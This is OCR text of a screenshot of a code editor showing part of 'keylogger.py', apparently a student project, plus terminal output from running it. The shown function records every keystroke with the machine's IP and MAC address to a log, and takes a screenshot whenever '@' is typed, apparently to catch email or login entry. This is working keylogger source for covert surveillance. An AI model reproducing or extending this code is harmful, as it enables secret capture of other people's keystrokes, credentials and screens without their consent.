 File Edit Selection View Go Run Terminal Help
keylogger.py - MySomethingAwesome - Visual Studio Code
EXPLORER
OPEN EDITORS
test.py
keylog.txt
keylogger.py M
screenshot.png U
special.txt
MYSOMETHINGAWESOME
.vscode
.gitignore
keylog.txt
keylogger.py M
README.md
screenshot.png U
screenshot0.png U
special.txt
test.py
OUTLINE
TIMELINE
3
test.py keylog.txt keylogger.py M screenshot.png U special.txt
keylogger.py > on_press
40
41
42
43 def on_press(key):
44
45
46 global counter
47
48 print(os.getcwd())
49 # print(socket.gethostbyname(socket.gethostname()))
50 if(key == Key.esc):
51 quit()
52
53 print(str(key))
54 if(str(key) == "'@'"):
55 myScreenshot = pyautogui.screenshot()
56 myScreenshot.save(r"{0}\screenshot{1}.png".format(os.getcwd(), counter))
57
58 counter+=1
59
60 # speciallogger.info(str(key))
61
62 keylogger.info(deviceip+";"+socket.gethostbyname(socket.gethostname())+";"+gma()+";"+str(key))
63
64 with Listener(on_press=on_press) as listener :
65 listener.join()
66
67
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
PS C:\Users\Frank Su\MySomethingAwesome> python3 .\keylogger.py
C:\Users\Frank Su\MySomethingAwesome
'3'
C:\Users\Frank Su\MySomethingAwesome
'1'
C:\Users\Frank Su\MySomethingAwesome
'2'
C:\Users\Frank Su\MySomethingAwesome
'3'
C:\Users\Frank Su\MySomethingAwesome
Key.shift
C:\Users\Frank Su\MySomethingAwesome
'@'
C:\Users\Frank Su\MySomethingAwesome
Key.shift
wsl
python3.10
main* 0 0
Ln 58, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
qb
R
ENG
6:34 PM
27/03/2022
7